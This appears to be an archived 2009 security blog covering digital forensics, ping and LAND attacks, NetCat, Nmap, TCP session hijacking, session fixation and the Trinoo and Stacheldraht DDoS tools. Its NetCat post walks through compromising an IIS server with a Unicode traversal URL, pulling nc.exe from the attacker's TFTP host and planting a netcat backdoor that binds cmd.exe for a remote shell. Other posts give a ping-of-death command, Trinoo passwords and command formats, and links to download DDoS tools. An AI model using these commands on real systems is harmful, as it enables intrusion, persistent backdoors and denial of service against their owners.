Around The Globe ATG.WORLD
http://www.atg.world/
This is a social network for enthusiasts just like us. No Junk! Only meaningful conversations with the people who share the same enthusiasm as us.
Around The Globe ATG.WORLD
http://www.atg.world/
This is a social network for enthusiasts just like us. No Junk! Only meaningful conversations with the people who share the same enthusiasm as us.
Saturday, November 21, 2009
SQL Injection
SQL injection is a code injection technique that exploits a security vulnerability occurring in the database layer of an application. The vulnerability is present when user input is either incorrectly filtered or user input is not strongly typed.
SQL Injection like this
Monday, August 31, 2009
Presentation of Digital Evidence
Documenting is not a final step, but is essentially done throughout the investigation at all stages of investigation and processing digital evidence. Documentation showing evidence in its original state is regularly used to demonstrate that it is authentic and unaltered.
Documentation includes.
- Software used and Version Numbers.
- Collection tools.
- Methods used.
- Explanation of why this analysis.
Court Presentation.
- The Discovery process
- Checklists, notes, comments, email, etc.
- Chain of Custody
- Business Attire.
- Ask for questions to be repeated.
- Give your attorney a chance to object.
- Review your notes before court
- Always use your notes to answer questions.
Analysis of Digital Evidence
- Start a script with time, name and date.
- Examine the partition and directories on the hard drive.
- Use the Hex editor to view suspect areas.
- Search for terms related to case.
- Retrieve deleted files.
- Check unallocated and slack space.
- If evidence is found specify the cylinder, head and sector.
- Create an Electronic Hash of all electronic evidence.
- MD5SUM, SHA or Tripwire.
- Make two backups of the original data.
- Perform a bit by bit (bit stream) backup.
- Create a hash of each backup prior to analysis.
Identification of Digital Evidence
Some Forensic toolkits to work with
Access Data's Forensic Toolkit
The Coroner's Toolkit (TCT)
ForensiX
New Technologies Inc (NTI)
Guidance Software's EnCase application.
Preservation of Digital Evidence
- Follow jurisdictional policy for securing the crime scene.
- Ensure that all persons are removed from the immediate area from which evidence is to be collected.
- Don’t shutdown before collecting evidence.
-There is the possibility of loss of volatile evidence and the attacker may have trojaned the startup and shutdown scripts, Plug and Play may alter the system configuration and temporary file systems may be wiped out. - Don’t run any programs on the affected system.
-There is the possibility of inadvertently triggering something that could change or destroy evidence.
- Any programs used should be on read-only media and should be statically linked. - Protect perishable(volatile) data physically and electronically.
- Network Information : Communication between system and the network
- Active Processes : Programs and daemons currently active on the system
- Logged-on Users : Users/employees currently using system
- Open Files : Libraries in use; hidden files; Trojans (rootkit) loaded in system
- Hardware : pagers, caller ID boxes, electronic organizers, cell phones
- All related evidence should be taken out of RAM - Forensic Engineer must handle the Evidence with delicate care and accuracy.
– Maintain a Chain of custody: Evidence form and locker.
– Who, How and Why was it collected..
– Who took possession of it?
– How was it stored and protected.
– Who and why was it taken out of storage?
– ISP normally maintain logs for about 30 days.
– Assign an evidence custodian.
– Identify and label everything.
– Case number, description, signature, date and time.
- Document the time and date of the CMOS
– Photograph/video tape the crime scene. - A copy of the digital evidence from the hard drive(s) should be made. DISK IMAGING.
- No possible evidence is damaged, destroyed, or otherwise compromised by the procedures used to search the computer
- Prevent viruses from being introduced to a computer during the analysis process
- Extracted / relevant evidence is properly handled and protected from later mechanical or electromagnetic damage
Aquitision of Digital Evidence
• Opt 1- Perform the analysis on a live system?
- » Utilities have most likely been modified by intruder.
- » Least defensible in court.
- » Most defensible in court
- » Damage is in progress.
Digital Evidence
- Any information being subject to human intervention or not, that can be extracted from a computer.
- Must be in human-readable format or capable of being interpreted by a person with expertise in the subject.
Locard's Exchange Principle
- ONE of the above, then he can suspect somebody
- BOTH of the above, then he can be sure
Digital Evidence comes in numerous form factors, such as:
Download 108pages/2.96MB PDF presentation on Digital Evidence
Sunday, August 30, 2009
Computer Forensics

In Layman's terms : Computer Forensics is the art of looking at the information on a computer or digital device to determine what a person was doing in the electronic world.
 Computer Forensics involves
Computer Forensics involvesThursday, August 27, 2009

HPing
Hping is one of the de facto tools for security auditing and testing of firewalls and networks. While hping was mainly used as a security tool in the past, it can be used in many ways by people that don't care about security to test networks and hosts. A subset of the stuff you can do using hping:
- Firewall testing
- Advanced port scanning
- Network testing, using different protocols, TOS, fragmentation
- Manual path MTU discovery
- Advanced traceroute, under all the supported protocols
- Remote OS fingerprinting
- Remote uptime guessing
- TCP/IP stacks auditing
Download HPing at Download Mall
Ping Utility
TOOLS : Pinger, WS_Ping ProPack, NetScan Tools, HPing, icmpenum
Ping
Ping is used diagnostically to ensure that a host computer the user is trying to reach is actually operating. Ping works by sending an Internet Control Message Protocol (ICMP) Echo Request to a specified interface on the network and waiting for a reply. Ping can be used for troubleshooting to test connectivity and determine response time.
To find out the IP address for a given domain name e.g. en.wikipedia.org, Windows users can go to their command prompt screen (start/run/cmd) or use an external ping utility and enter
ping en.wikipedia.org
Pinging rr.pmtpa.wikimedia.org [208.80.152.2] with 32 bytes of data:
Reply from 208.80.152.2: bytes=32 time=80ms TTL=53
Reply from 208.80.152.2: bytes=32 time=81ms TTL=53
Reply from 208.80.152.2: bytes=32 time=84ms TTL=53
Reply from 208.80.152.2: bytes=32 time=84ms TTL=53
Ping statistics for 208.80.152.2:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 80ms, Maximum = 84ms, Average = 82ms
Wednesday, August 26, 2009
LAND Attack
In a LAND attack, the attacker sends infinite packets to the victim system from the victim system itself i.e spoofing the TCP SYN packet with the target host's IP address and using an open port as both source and destination.
The attack involves sending a spoofed TCP SYN packet with the target host's IP address and an open port as both source and destination. The same source and target address and port number crashes the victim system. The reason a LAND attack works is because it causes the machine to reply to itself continuously.
Other land attacks have since been found in services like SNMP and Windows 88/tcp (kerberos/global services) which were caused by design flaws where the devices accepted requests on the wire appearing to be from themselves and causing replies repeatedly.

PING OF DEATH
In the Ping of Death (POD) Attack, a packet having a size greater than this maximum size allowed by TCP/IP, is sent to the target system. As soon as the target system receives a packet exceeding the allowable size, then it crashes, reboots or hangs.
This attack can easily be executed by the ‘ping’ command as follows:
ping -l 65540 hostnameThis exploit has affected a wide variety of systems, including Unix, Linux, Mac, Windows, printers, and routers. However, most systems since 1997-1998 have been fixed, so this bug is mostly historical. The only solution is to secure the kernel against overflow when reconstructing IP fragments.
If your system is still vulnerableb to this attack, it will crash upon running this command:
ping -l 65510 your.host.ip.address
Thursday, August 13, 2009
Using NetCat
type "nc /?" (without quotes) to explore various options/switches related to NetCat.
Port scanning with Netcat
-z prevents sending any data to a TCP connection and very limited probe data to a UDP connection, and is thus useful as a fast scanning mode just to see what ports the target is listening on.

Banner Grabbing with Netcat
We're now interested in knowing what's running behind port 80 and 21. We can use Netcat to grab port banners in the following way:

![[Image: 2ajyq0h.jpg]](http://i43.tinypic.com/2ajyq0h.jpg)
![[Image: 24whevd.jpg]](http://i44.tinypic.com/24whevd.jpg)
Voila! We've sent the URL:
http://192.168.1.90/scripts/..%255c../winnt/system32/cmd.exe?/c+dir+c:%5C to the vulnerable IIS server and what we see is a directory listing of the IIS server C drive. Great! Now we want to upload Netcat to the IIS server, so we'll use TFTP and integrate the TFTP commands into the malformed URL
![[Image: 6savma.jpg]](http://i44.tinypic.com/6savma.jpg)
tftp –I 192.168.1.9 GET nc.exe
Is transformed to:
http://<Exploit URL>/c+TFTP+-i+192.168.1.9+GET+nc.exe
Also take a note of your TFTP server, to see if it has successfully uploaded the nc.exe file:
![[Image: 23lcrqc.jpg]](http://i43.tinypic.com/23lcrqc.jpg)
Netcat as a BackDoor
In order to act as a backdoor we need Netcat to listen on a chosen port on the IIS server (lets choose port 10001) and then we can connect to this port from our attacking machine…using Netcat of course!
The command we want to give on the server looks like this:
nc -L -p 10001 -d -e cmd.exe
Here's what that command does:
nc - tells Windows to run the nc.exe file with the following arguments:
-L Tells netcat to not close and wait for connections
-p Specifies a port to listen for a connection on
-d Tells Netcat to detach from the process we want it to run.
-e Tells what program to run once the port is connected to (cmd.exe)
If we now want to convert this command for Unicode URL use, it will look like this:
http://<Exploit URL>/c+nc+-L+-p+10001+-d+-e+cmd.exe
Now we will execute Netcat on the remote IIS machine:
![[Image: bfi5ox.jpg]](http://i39.tinypic.com/bfi5ox.jpg)
This should have started Netcat listening on port 10001 on the IIS machine and should connect the cmd.exe process to the connection stream. From our machine we will try to connect to the Netcat on the IIS server.
![[Image: 2w3dsw5.jpg]](http://i42.tinypic.com/2w3dsw5.jpg)
Tada! We have now "Shoveled a Shell" using Netcat. We effectively have a remote command prompt of the IIS server, as can be seen from the IPConfig.
Transferring files using Netcat
We can use Netcat to transfer files from one system to another. To receive a file named hack.txt on the destination system start Netcat on the IIS server with the following command:
nc –l –p 1234 >hack.txt
![[Image: drb6dj.jpg]](http://i43.tinypic.com/drb6dj.jpg)
On our source system (the attacking computer) we send a file named hack.txt to the IIS machine with the following command:
nc destination 1234 <hack.txt
![[Image: 2hdbcko.jpg]](http://i39.tinypic.com/2hdbcko.jpg)
Issue a ^C on the source system and your done. Be sure to check the file to be sure it is the same size as the original. This is what hack.txt looks like
![[Image: 16k3qf6.jpg]](http://i43.tinypic.com/16k3qf6.jpg)
and voila
![[Image: 282oysp.jpg]](http://i40.tinypic.com/282oysp.jpg)
We can see that the file hack.txt has been transferred to the target system, via port 1234.
ICMP Scanning - OS Detection
- There are numerous possible ICMP query messages that one can generate and send across a network. The list is available at: http://www.isi.edu/in-notes/iana/assignments/icmp-parameters.
- When a host receives a particular type of ICMP query message, then according to its operating system, the host will generate a predefined respond.
- This response varies from OS to OS and the contents of the response generated due to the ICMP messages varies from one OS to another and is same for one type of OS.
- In other words, the response of a host to a particular type of ICMP message is hugely dependent on the OS running on it.
- The same ICMP message sent to a UNIX system and a Windows system, will generate two different responses. This difference in responses, exists due to different Operating Systems.
- By sending ICMP messages to a host and comparing the responses invoked against the known responses, one can deduce the OS running on the host.
Wednesday, August 12, 2009
Internet Control Message Protocol (ICMP)
A more accurate definition of the Internet Control Message Protocol goals and features might be that it is used for two types of operations:
- When a router or a destination host need to inform the source host about errors in a datagram processing, and
- For probing the network with request & reply messages in order to determine general characteristics about the network.
- ICMP Error Messages
- ICMP Query Messages
Tuesday, August 11, 2009
NMap
Nmap features include:
- Host Discovery - Identifying computers on a network, for example listing the computers which respond to pings, or which have a particular port open
- Port Scanning - Enumerating the open ports on one or more target computers
- Version Detection - Interrogating listening network services listening on remote computers to determine the application name and version number
- OS Detection - Remotely determining the operating system and some hardware characteristics of network devices.
Sequence Numbers
- TCP provides a full duplex reliable stream connection between two end computers.
- Data is packeted into a number of data packets and every byte that is sent by a host is marked with a sequence number and is acknowledged by the receiver using this sequence number.
- Sequence numbers are a 32-bit counter, which means the value can be any of over 4 billion possible combinations.
- Sequence numbers ensure that the receiving machine re-assembles the data packets in the same order to obtain the original data as they were dis-assembled at the transmitting end.
- The sequence number for the first byte sent is computed during the connection opening.
- If a computer opens a new connection in addition to an existing connection, the initial sequence number for two different sessions are different.
- When the TCP sequence is predictable, an attacker can send packets that are forged to appear to come from a trusted computer using the sequence number used by the victim computer.
- Pseudo-random number generators (PRNGs) introduced some randomness when producing ISNs used in TCP connections, thereby, making ISNs harder to guess, but were still vulnerable to statistical attack
| Threat | If a sequence number within the receive window is known, an attacker can inject data into the session stream or choose to terminate the connection. If the attacker knows the initial sequence number, he can send a simple packet to inject data or kill the session if he is aware of the number of bytes transmitted in the session this far. |
Initial Sequence Number (ISN) Sampling
TCP Initial Sequence Number (ISN) Sampling
- Different OS choose different ISN while initiating a connection request to send a data packet.
- Attackers find patterns in the initial sequence numbers chosen by TCP implementations when responding to a connection request.
- Many old UNIX boxes use the traditional 64K ISN, while newer versions of Solaris, IRIX, FreeBSD, Digital UNIX, Cray, and many others use Random increments, Linux 2.0, OpenVMS, use truely "random" ISNs.
- Windows boxes (and a few others) use a "time dependent" model where the ISN is incremented by a small fixed amount each time period.
- NMap provides the capability to use this technique for OS identification.
Monday, August 10, 2009
NetCat
Download Netcat from DOWNLOAD MALL
Some of netcat's major features are:
- Outbound or inbound connections, TCP or UDP, to or from any ports
- Full DNS forward/reverse checking, with appropriate warnings
- Ability to use any local source port
- Ability to use any locally-configured network source address
- Built-in port-scanning capabilities, with randomization
- Built-in loose source-routing capability
- Can read command line arguments from standard input
- Slow-send mode, one line every N seconds
- Hex dump of transmitted and received data
- Optional ability to let another program service established connections
- Optional telnet-options responder

Fig. NETCAT being used to port scanning
Banner Grabbing
If an attacker connects to various ports of the target system, then he will find that each port has a daemon banner waiting, which can reveal juicy pieces of information regarding the target host, including the operating system name, daemon name and version, time and date, etc.
Banner Grabbing is an enumeration technique used to glean information about computer systems on a network and the services running its open ports.
An intruder can use banner grabbing in order to find network hosts that are running versions of applications and operating systems with known exploits.
Tools commonly used to perform banner grabbing are Telnet, which is included with most operating systems, and Netcat.
For example one could establish a connection to a target host running a web service with netcat, then send a bad html request in order to get information about the service on the host:
[root@prober] nc www.targethost.com 80The administrator can now catalog this system or an intruder now knows what version of Apache to look for exploits for.
HEAD / HTTP/1.1
HTTP/1.1 200 OK
Date: Mon, 11 May 2009 22:10:40 EST
Server: Apache/2.0.46 (Unix) (Red Hat/Linux)
Last-Modified: Thu, 16 Apr 2009 11:20:14 PST
ETag: "1986-69b-123a4bc6"
Accept-Ranges: bytes
Content-Length: 1110
Connection: close
Content-Type: text/html
Saturday, August 8, 2009
Stacheldraht
Stacheldraht uses a number of different DoS attacks, including: UDP flood, ICMP flood, TCP SYN flood and Smurf attack.
It combines features of Trinoo with TFN, and adds encryption.
| Stable release | 4 |
|---|---|
| Written in | C |
| Operating system | Linux, Solaris |
| Size | 36 kb |
DOWNLOAD Stacheldraht v4 at Download Mall
Friday, August 7, 2009
Man in the Middle Attack
TOOLS USED:
- dsniff - A tool for SSH and SSL MITM attacks
- Cain - A Windows GUI tool which can perform MITM attacks, along with sniffing and ARP Poisoning
- Ettercap - A tool for LAN based MITM attacks
- Karma - A tool that uses 802.11 Evil Twin attacks to perform MITM attacks
- AirJack - A tool that demonstrates 802.11 based MITM attacks
- wsniff - A tool for 802.11 HTTP/HTTPS based MITM attacks
IPv4 - Security ??
- The original IPv4 standard needed to address three basic security issues - authentication, integrity and privacy.
- Authentication was an issue because an attacker could easily spoof an IP address and exploit a session.
- Spoofing was not restricted to IP address alone, but also extended to MAC addresses in ARP spoofing.
- An attacker sniffing on a network could sniff packets and carry out simple attacks such as change, delete, reroute, add, forge or divert data. Perhaps the most popular among these attacks is the Man-In-the-Middle attack.
- An attacker can grab unencrypted traffic from a victim's network-based TCP application, further tampering with the authenticity and integrity of the data before forwarding it on to the unsuspecting target.
Session Hijacking - How it Works?
To understand and fullly appreciate this post, please read
- Understand the TCP/IP 3-way handshake
- Understanding the TCP layers & working
- Understanding the security issues and attacks involved in the use of IPv4 standard
Steps in Session Hijacking - How it Works?
- Tracking the connection
- Desynchronizing the connection
The attacker sends a reset flag to the server and breaks the connection on the server side and create a new one with different sequence numbers. The attacker listens for a SYN/ACK packet from the server to the host. On detecting the packet, he sends an RST to the server and a SYN packet with a different sequence number. The server on receiving the RST packet, closes connection with the target, but initiates another one based on the SYN packet - with a different sequence number on the same port. Having opened a new connection, the server sends a SYN/ACK packet to the target for acknowledgement. The attacker detects (but does not intercept) this and sends back an ACK packet to the server. Now, the server is in the established state. The target is oblivious to the conversation and has already switched to the established state when it received the first SYN/ACK packet from the server. Now both server and target are in desynchronized but established state.
This can also be done using a FIN flag, but this will cause the server to respond with an ACK and give away the attack through an ACK storm. This results due to a flaw in this method of hijacking a TCP connection. When receiving an unacceptable packet the host acknowledges it by sending the expected sequence number and using its own sequence number. This packet is itself unacceptable and will generate an acknowledgement packet which in turn will generate an acknowledgement packet, thereby creating a supposedly endless loop for every data packet sent. The mismatch in SEQ/ACK numbers results in excess network traffic with both the server and target trying to verify the right sequence. Since these packets do not carry data they are not retransmitted if the packet is lost. However, since TCP uses IP the loss of a single packet puts an end to the unwanted conversation between the server and target on the network.
The desynchronizing stage is added in the hijack sequence so that the target host is kept in the dark about the attack. Without desynchronizing, the attacker will still be able to inject data to the server and even keep his identity by spoofing an IP address. However, he will have to put up with the server's response being relayed to the target host as well.
- Injecting the attacker's packet
TCP/IP - Layered Architecture
* 1 Network Interface (Physical) Layer : The layer is used to move packets between the Internet Layer interfaces of two different hosts over a physical medium such as a fiber cable or a wire.
* 2 Internet Layer : Internet Protocol performs two basic functions:
- Host addressing and identification: Each host is assigned a valid Internet Protocol Address which is 32-bits long such as 202.144.216.219
- Packet routing: This is the basic task of getting packets of data (datagrams) from source to destination by sending them to the next network node (router) closer to the final destination.
* 4 Application Layer : The Application Layer refers to the higher-level protocols used by most applications for network communication. Examples of application layer protocols include the File Transfer Protocol (FTP) and the Hyper Text Transmission Protocol (HTTP).

ENCAPSULATION :
- In TCP/IP, as data is being sent from one computer, it will pass from the top layer to the bottom.
- On the receiving end, the data will then be rebuilt from the bottom layer to the top. You can view an example of this process below.
- Each layer a packet of information travels through adds what is called a header. Each layer a sending packet passes through gains another header.
- When the packet is being rebuilt on the receiving end, each header is unpackaged the same way.
- Your browser works at the application layer and accepts the initial datagram, say a web page to be sent across the Internet and adds the appropriate header describing the protocol used.
- The transport layer protocol and the appropriate protocol header is added to the datagram. This controls many of the aspects in the management and initiation of communication between the two hosts.
- In the network layer, routers offer the functionality for the datagram to hop from source to the destination, one hop at a time. This also sees the IP header being added to the datagram.
- The physical layer is responsible for the delivery of signals from the source to the destination over a physical communication platform, which in this case is the Ethernet, and the header describing the Ethernet Protocol information is added to the Data Unit.

Putting it All Together - The Data Encapsulation Process
- 1. One computer requests to send data to another over a network.
- 2. The data message flows through the Application Layer by using a TCP or UDP port to pass onto the internet layer.
- 3. The data segment obtains logical addressing at the Internet Layer via the IP protocol, and the data is then encapsulated into a datagram.
- 4. The datagram enters the Network Access Layer, where software will interface with the physical network. A data frame encapsulates the datagram for entry onto the physical network. At the end of the process, the frame is converted to a stream of bits that is then transmitted to the receiving computer.
- 5. The receiving computer removes the frame, and passes the packet onto the Internet Layer. The Internet Layer will then remove the header information and send the data to the Transport layer. Likewise, the Transport layer removes header information and passes data to the final layer. At this final layer the data is whole again, and can be read by the receiving computer if no errors are present.
And there you have it: encapsulation at its finest.

Session Fixation
SESSION FIXATION
Fig. SESSION FIXATION. Click to Enlarge
Session Fixation:
Whenever a visitor first visit a page in your application that calls session_start(), then a session is created for the user. PHP generates a random session identifier to identify the user (you can see this identifier by using session_id()) which is also known as session token, and then it sends a Set-Cookie header to the client. By default, the name of this cookie is PHPSESSID, but you can change the cookie name in php.ini or by using the session_name() function. On subsequent visits, the client identifies the user with the cookie, and this is how the application maintains state.
It is possible to set the session identifier manually through the query string, forcing the use of a particular session. This simple attack is called session fixation because the attacker fixes the session. This is most commonly achieved by creating a link to your application and appending the session identifier that the attacker wishes to give any user clicking the link.
<a href="http://yoursite.com/index.php?PHPSESSID=123456">Fix the session</a>
By clicking the above link an would be attacker could get access the protected user’s login credentials and so on. If the user logs in while using the provided session identifier, the attacker may be able to ride on the same session and gain access to the user’s account. This is why session fixation is sometimes referred to as session riding.
Session Hijacking - Introduction
Tools : Juggernaut, Hunt, TTY Watcher, IP Watcher, T-Sight

What is Session?
What is Session?
HTTP is known as a stateless protocol. which means that the webserver does not care multiple requests come from the same user. In other words you can say that HTTP don’t remember anything when the execution is finished. After a TCP/IP three-way handshake is completed, a session is created which is used to create a state in between requests even when they occur after weeks from each other.
Sessions are maintained by passing a unique session identifier between requests typically in a cookie (which usually resides in webserver’s file system). Session can also be passed in forms and query arguments. PHP handles sessions transparently through a combination of cookies and URL rewriting, when session.use_trans_sid is turned on in php.ini (it is off by default in PHP5) by generating a unique session ID and using it track a local data store (by default, a file in the system’s temporary directory in my case /tmp/) where session data is saved at the end of every request.
Caution: session_start() must be called before any output is sent to the browser, because it will try to set a cookie by sending a response header.
Session Security
Most of the other attacks like XSS, CSRF etc could be prevented by filtering input and escaping output, but session attacks cannot. Rather it is necessary to plan for them and identify potential problem areas of your application.
Two notorious forms of session attacks are session fixation and session hijacking.
USING TRINOO
The Client: The client is not part of the trinoo package. The telnet or Netcat program is used to connect to port 27665 of the "master." An attacker connects to a master to control the "broadcasts" that will flood a target.
The Master: The master is contained in the file master.c in the trinoo package. While running, it waits for UDP packets going to port 31335. These packets are registration packets from the "broadcast." It also waits for connections to TCP port 27665. When a client connects to port 27665, the master expects the password to be sent before it returns any data. The default password is "betaalmostdone". When the master is run, it displays a "?" prompt, waiting for a password. The password is "gOrave".
The Broadcast (or Beast): The broadcast is the code in trinoo that performs the actual flooding. It is ns.c in the trinoo package. When the broadcast is compiled, the IP addresses of the masters that can control it are hardcoded into the program. Starting the broadcast, a UDP packet is sent to port 31335 of each master IP, containing the data "*HELLO*". This packet registers the broadcast with the master. An attacker can then connect to the master and use the daemons to send a UDP flood.

There are six commands that a client can send to the master to cause the master to communicate with the broadcast. A master sending commands to a broadcast sends a UDP packet to port 27444 of the broadcast. The default password between the master and the broadcast daemon is "l44adsl". These are the six commands the client sends to the master:
- - mtimer: Sets a timer to DoS a target. The master sends a "bbb" command to the broadcast. This packet looks like: "bbb l44adsl 300" when observed on the network.
- - dos: Performs a Denial of Service attack on a machine. The dos command sends an "aaa" command to the broadcast. This packet looks like: "aaa l44adsl 10.1.1.1" when observed on the network.
- - mdie: Kills all broadcasts. An attacker cannot use this command when connected to the master unless an additional password is known, but an attacker can send their own UDP packet with the master-broadcast password ("l44adsl") to kill each of the broadcasts. The master then sends a "d1e" command to the broadcast daemon. This packet looks like: "d1e l44adsl" when observed on the network.
- - mping: Pings all broadcasts. The master sends a "png" command to each broadcast, and the broadcast returns with a "PONG" packet sent to UDP port 31335 of the master. When this packet is transmitted from the master to the broadcast daemon, it looks like: "png 144 adsl".
- - mdos: This command performs a Denial of Service attack on a list of machines. The master sends a "xyz" command to each broadcast. The packet looks like "xyz l44adsl 123:10.1.1.1:10.1.1.2:10.1.1.3:".
- - msize: This command sets the size of the UDP packets to use when performing a Denial of Service attack on a target. It is undocumented in the master's online help system. The master sends a "rsz" command to the broadcast daemon, and the packet looks like "rsz l44adsl 300".
The DoS attack that trinoo broadcasts use is a UDP flood. Trinoo sends a large number of UDP packets containing 4 data bytes (all zeros) and coming from one source port to random destination ports on the target host. The target host returns ICMP Port Unreachable messages. The target host slows down because it is busy processing the UDP packets, and at this point, there will be little or no network bandwidth left.
There is no reliable way to tell the difference between a trinoo flood and a UDP port scan, because it is not possible to determine if someone is monitoring the ICMP messages.
DOWNLOAD TRINOO
Wednesday, August 5, 2009
Win Anti Zomb [WAZ] - Anti dDOS tool
SecNiche Security [http://www.secniche.org]
WAZ is windows based Anti DDos tool written in VC++ and VC[API]. It comprise of anti symmetric ailment for the most devastating DDos agents termed to be as Zombie Agents. The tools are designed to serve the windows platform and to provide an ease to the users.The tool is functional and effective in stopping the Ddos agents. You can find lots of Ddos agents like Trinoo, Shaft, Stacheldraht, Mstream etc. They are considered to be the best agents to launch distributed denial of service attacks.
The WAZ consists of : waz_tester.exe & waz_killer.exe



DOWNLOAD WAZ [Direct Download Links]
Visit the SecNiche Security [http://www.secniche.org] to download latest software!!
TRINOO
Trinoo provides the ability for attackers to set up the denial of service network, on widely dispersed systems whose true owners don't even know are out of their control.
Trinoo uses the following TCP Ports for its operation:
Attacker to master: 27665/tcp
Master to daemon(slave): 27444/udp
Daemon(slave) to master: 31335/udp
Daemons reside on the systems that launch that the attack, and masters control the daemon systems. Since Trinoo uses TCP, it can be easily detected and disabled.
DOWNLOAD TRINOO
Related Posts :
USING TRINOO
Distributed denial-of-service (DDoS) Attack

- DDoS attacks require engagement of multiple machines, which will be sending the attack traffic to the victim.
- The attacking machines donot belong to the attacker and are frequently called zombies, daemons, slaves, or agents.
- Agents(Zombies) are usually poorly secured systems at universities, companies, and homes—even at government institutions.
- The attacker breaks into them, takes full control, installs DDoS software on them and launch coordinated attacks them for the attack.
- Automated tools discover potential agent machines, break into them, and install the attack code upon a single command from an attacker, and report success back to her.
- The master program, at a designated time, then communicates to any number of "agent" programs, installed on computers anywhere on the Internet. The agents, when they receive the command, initiate the attack.
- This makes it difficult to detect because attacks originate from several IP addresses.
- If a single IP address is attacking a company, it can block that address at its firewall. If it is 30000 this is extremely difficult.
Adding your Own Items to Context Menu - Hacking Windows XP
- First, open up My Computer.
- Click on the Tools menu bar item and select Folder Options.
- Click on the File Types tab to expose all of the different file types on your computer.
- Because I usually send Word documents, I scrolled down the list of file types and selected the .doc file extension. Pick any other file extension for which you would like to add an entry.
- Once you have the entry selected, click the Advanced button to bring up the Edit File type window.
- Click the New button to add an entry.
- In the Action box, type in the name that you want to appear on the menu. I typed in Send Attached to Message.
- In the Application Used to Perform Action box, you will want to specify the application and any switches that you will want to use for this new entry. Click on the Browse button to easily browse to an executable file. I navigated until I found OUTLOOK.EXE inside the OFFICE11 folder.
- When you click OK, the path to the executable file will fill the box. Now you will want to add any application flags at the end of the line. To tell Outlook to create a new message and attach a file to it, I had to add /a after the path followed by %L. The %L is a system variable that holds the name of the file that you are right-clicking on. When I was finished, my box looked like the following (including the quotes): "C:\Program Files\Microsoft Office\OFFICE11\OUTLOOK.EXE" /a "%L".
- When you are finished editing your new entry, click OK to save it.

CHANGING WINDOWS PHYSICAL(MAC) ADDRESS
a. Start > Run > devmgmt.msc or Open "Device Manager"
b. Choose your desired NIC under the "Network Adapters" category.
d. Click on “Advanced” tab.
e. Under “Property section”, you should see an item called “Network Address” or "Locally Administered Address", click on it.

METHOD 2
2. Go to the following registry key: HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Class\{4D36E972-E325-11CE-BFC1-08002BE10318} and double click on it to expand the tree.
3. Now you can see the subkeys starting with 0000, then 0001, 0002, 0003, 0004 and so on. Each of them represents particular network adapter.4. Go through each subkey and look for DriverDesc keyword, that matches the network card you want to change the MAC address.
5. Look for a string value named “NetworkAddress”, right click on it and select Modify. Then enter a new MAC address in its value data box. If the value “NetworkAddress” does not exist, then create one with right click on the subkey ( for example 0008 ), then select New > String Value, name the new value as NetworkAddress and repeat the above step.6. You must restart your computer for the change to take effect.
Tuesday, August 4, 2009
